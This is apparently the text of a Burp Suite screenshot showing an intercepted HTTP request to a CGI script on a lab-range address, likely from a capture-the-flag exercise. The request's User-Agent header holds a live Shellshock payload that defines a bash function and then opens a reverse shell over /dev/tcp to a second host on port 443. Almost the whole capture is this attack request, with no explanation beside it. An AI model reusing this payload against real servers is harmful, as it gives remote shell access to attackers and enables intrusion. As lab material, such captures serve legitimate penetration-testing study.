 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.56:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.16.3/443 0>&1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
? Search 0 highlights